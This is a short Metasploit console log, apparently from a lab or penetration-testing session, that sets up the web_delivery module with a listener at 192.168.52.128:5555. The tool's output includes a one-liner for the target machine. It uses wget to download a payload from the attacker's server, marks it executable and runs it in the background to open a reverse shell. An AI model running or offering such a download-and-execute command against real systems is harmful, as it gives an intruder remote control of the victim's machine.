 View the full module info with the info, or info -d command.
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.52.128
lhost => 192.168.52.128
msf6 exploit(multi/script/web_delivery) > set lport 5555
lport => 5555
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.52.128:5555
[*] Using URL: http://192.168.52.128:8080/tbt0SG0
[*] Server started.
[*] Run the following command on the target machine:
wget -qO eSC1Da8i --no-check-certificate http://192.168.52.128:8080/tbt0SG0; chmod +x eSC1Da8i; ./eSC1Da8i& disown
msf6 exploit(multi/script/web_delivery) >